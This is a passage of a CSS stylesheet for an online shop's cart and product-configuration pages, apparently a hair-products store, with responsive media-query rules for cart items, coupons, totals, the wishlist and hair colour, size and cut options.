@media screen and (max-width: 767px) {
  .checkout-cart-index .page-title-wrapper {
    padding: 25px 5% 15px;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 16px;
    line-height: 1.3;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 17px;
    min-height: 180px;
    padding: 30px 5%;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .cart.items td {
    padding: 10px 5% 20px;
  }
  .checkout-cart-index .cart.items td > .top {
    margin-bottom: 15px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 32%;
    max-width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: 68%;
    min-width: calc(100% - 150px);
    padding-left: 5%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: block;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem {
    line-height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option {
    width: calc(100% - 150px);
    max-width: 50%;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit {
    width: 60px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after {
    width: 19px;
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 80px;
  }
  .checkout-cart-index .cart.items .actions {
    margin-top: 16px;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist {
    width: calc(100% - 150px);
    max-width: 50%;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist a {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .remove {
    width: 60px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .remove .action-delete {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 30px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 26px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 35px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 18px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title .chooseBtn {
    line-height: 20px;
    position: absolute;
    top: calc(50% - 10px);
    right: 5%;
    display: block;
  }
  .checkout-cart-index .hairCut .title .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .title .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .top,
  .checkout-cart-index .hairCut .content .bottom {
    font-size: 16px;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 18px;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    padding: 0 5%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 17px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 100px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful {
    margin-bottom: 15px;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful .title {
    color: #000;
    font-size: 18px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li {
    line-height: 1.3;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.icon {
    font-size: 20px;
    width: 10px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.name {
    line-height: 20px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
    line-height: 38px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 17px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    padding: 0;
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 75px;
    padding: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    margin-top: 15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 26px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    text-transform: uppercase;
    width: 35%;
    max-width: 300px;
    min-width: 160px;
    height: 40px;
    line-height: 42px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 25px 5% 40px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    max-width: 85%;
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 10px 5% 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 48%;
    margin-bottom: 4%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(2n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    font-size: 16px;
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 26px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 20px;
    margin-top: 10px;
  }
}
@media screen and (max-width: 690px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    width: 100px;
    line-height: 30px;
    padding: 0 1% 0 2%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    width: calc(100% - 100px);
    height: 30px;
    line-height: 30px;
    padding: 0 25px 0 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 19px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: calc((100% - 10px) / 6);
    margin-bottom: 2px;
    float: left;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field:not(:nth-child(6n)) {
    margin-right: 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom .textBox {
    padding: 10px;
    display: block;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    padding: 10px 0 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .imgBox {
    width: 58%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text {
    width: 38%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 17px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 5%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    padding: 5px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 16px;
    min-width: 120px;
    line-height: 30px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 18px;
    line-height: 30px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 690px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 9px) / 4);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(4n)) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 500px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 6px) / 3);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(3n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 550px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro p {
    font-size: 16px;
  }
}
@media screen and (min-width: 481px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro .top .right p:first-child {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .checkout-cart-configure .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
}
@media screen and (min-width: 463px) and (max-width: 690px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: calc(100% - 220px);
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 200px;
  }
}
@media screen and (max-width: 462px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: 46%;
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 48%;
  }
}
@media screen and (min-width: 531px) and (max-width: 767px) {
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: calc(100% - 140px);
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    width: 130px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (max-width: 530px) {
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: 100%;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 13px;
    display: inline-block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 22px;
    font-weight: 600;
    width: calc(100% - 100px);
    line-height: 30px;
    text-align: center;
    float: right;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    width: 90px;
    float: left;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 30px;
    height: 26px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (min-width: 747px) and (max-width: 767px) {
  .hairCut .content .bottom .price {
    margin-top: 8px;
  }
}
@media screen and (max-width: 746px) {
  .hairCut .content .bottom .price {
    margin-top: 0;
  }
}
@media screen and (max-width: 485px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper {
    border: 0;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 30px;
    padding-top: 20px;
    margin-bottom: 3px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 17px;
    line-height: 1.3;
    border-bottom: 1px solid #CED9D5;
    padding-bottom: 10px;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 22px;
    min-height: 370px;
    padding: 50px 3px;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: calc(100% - 150px);
    padding-left: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox:after {
    display: none;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    font-size: 18px;
    width: 50%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    font-size: 18px;
    width: 48%;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 16px;
    height: 26px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
    display: block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
  .checkout-cart-index .cart.items td .customer-options {
    padding-left: 170px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem {
    font-size: 18px;
    line-height: 26px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option {
    width: 50%;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit {
    width: 23%;
    padding-left: 40px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after {
    width: 24px;
    height: 25px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 25%;
  }
  .checkout-cart-index .cart.items td .actions {
    font-size: 20px;
    padding-left: 170px;
    margin-top: 16px;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist {
    margin-right: 16px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist a {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .remove {
    width: 80px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .remove .action-delete {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 40px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 28px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 30px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 20px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title > span {
    font-weight: 600;
  }
  .checkout-cart-index .hairCut .content {
    font-size: 17px;
  }
  .checkout-cart-index .hairCut .content .top {
    position: relative;
  }
  .checkout-cart-index .hairCut .content .top .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn {
    line-height: 20px;
    margin-left: 90px;
    float: left;
    display: block;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 22px;
    line-height: 1;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 50px 0;
  }
  .checkout-cart-index .coupon-price-box:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    width: 49%;
    min-height: 200px;
    padding-top: 46px;
    float: left;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 120px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    width: 43%;
    float: right;
  }
  .checkout-cart-index .coupon-price-box .price-box {
    width: 100%;
    float: left;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 50px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    position: absolute;
    right: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 26px;
    line-height: 40px;
    top: -115px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 18px;
    line-height: 30px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 95px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.hair_service {
    top: -75px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.discount {
    top: -45px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.shipping {
    top: -15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 32px;
    padding: 10px 0;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful {
    color: #000;
    max-width: calc(100% - 380px);
    text-align: left;
    position: absolute;
    top: 15px;
    left: 0;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful .title {
    font-size: 22px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item {
    font-size: 16px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item .item {
    margin-right: 3px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item:first-child {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    font-size: 24px;
    text-transform: uppercase;
    width: 40%;
    max-width: 350px;
    min-width: 160px;
    height: 50px;
    line-height: 52px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 30px 0 50px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 32px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 22.95%;
    margin-bottom: 3%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(4n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 28px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 24px;
    margin-top: 10px;
  }
}
@media screen and (min-width: 691px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    font-size: 18px;
    width: 150px;
    line-height: 40px;
    padding: 0 20px 0 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
